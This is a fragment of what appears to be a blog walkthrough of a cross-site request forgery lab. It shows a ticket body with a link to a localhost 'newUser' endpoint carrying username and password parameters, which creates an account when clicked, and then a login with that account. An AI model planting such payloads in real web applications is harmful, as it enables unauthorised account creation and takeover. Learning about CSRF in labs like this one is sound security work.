 For CSRF — Read my other blog
Ok now, let us submit a new ticket with below text:
<a href="http://localhost/newUser?
username=test&password=test&password2=test">TEST</a>
Submit Ticket
Title: User
<a href="http://localhost/newUser?username=user&password=user&password2=user">test</a>
Body:
Submit
CSRF — Creating a user with CSRF vulnerability
3. Login with newly created Account
Admin Login
Username: user
Password: ••••
Login